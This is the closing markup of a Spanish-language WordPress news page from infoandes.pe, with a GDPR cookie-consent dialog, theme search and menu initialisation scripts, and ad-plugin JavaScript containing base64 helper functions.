	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png" alt=""   width="122"  height="82"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"452","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-big-rounded-line","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"after","toggle_txt_color":"#ffffff","icon_padding":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyLjYifQ==","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#026ba2","f_results_msg_font_family":"452","f_results_msg_font_weight":"700","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","form_shadow_shadow_spread":"-1","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","toggle_txt_space":"15","f_toggle_txt_font_family":"452","f_toggle_txt_font_weight":"700","btn_color":"#ffffff","meta_info_border_color":"","results_msg_color":"#ffffff","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_96'),
                        blockClass = '.tdi_96',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15829]");
                });
            
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
